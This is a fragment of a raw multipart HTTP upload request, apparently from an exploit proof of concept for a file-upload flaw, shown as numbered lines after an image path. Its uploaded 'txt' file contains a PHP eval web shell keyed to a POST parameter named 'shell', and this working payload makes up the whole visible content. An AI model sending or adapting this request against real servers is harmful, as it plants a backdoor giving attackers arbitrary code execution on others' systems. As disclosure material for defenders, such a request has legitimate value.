 17 Content-Disposition: form-data; name="id"
18
19
20 ------WebKitFormBoundary88JlbEUKcU9a9EQP
21 Content-Disposition: form-data; name="fileUpload"
22
23 1
24 ------WebKitFormBoundary88JlbEUKcU9a9EQP
25 Content-Disposition: form-data; name="Filedata"; filename="test (2).txt"
26 Content-Type: text/plain
27
28 <?php @eval($_POST['shell']);?>
29 ------WebKitFormBoundary88JlbEUKcU9a9EQP--
30